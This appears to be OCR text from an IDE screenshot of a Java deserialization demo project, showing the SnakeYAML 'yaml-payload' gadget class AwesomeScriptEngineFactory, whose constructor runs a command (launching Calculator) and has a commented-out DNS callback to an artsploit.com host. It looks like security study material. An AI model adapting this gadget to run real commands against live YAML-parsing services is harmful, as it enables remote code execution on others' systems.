 DemoCommonCollections – AwesomeScriptEngineFactory.java
DemoCommonCollections src main java com DemoSnakeYaml yaml-payload-master src artsploit AwesomeScriptEngineFactory AwesomeScriptEngineFactory demoSnakeYam
Project
Project
ngineFactory ScriptEngineManager.java NativeConstructorAccessorImpl.java DelegatingConstructorAccessorImpl.java Constructor.java
DemoJNDI
DemoRMI
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
javax.script.ScriptEngineFactory
.gitignore
README.md
yaml-payload-calc.jar
demo1.yaml
demoSnakeYaml1
demoSnakeYaml2
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec( command: "open -a Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
auther: Ske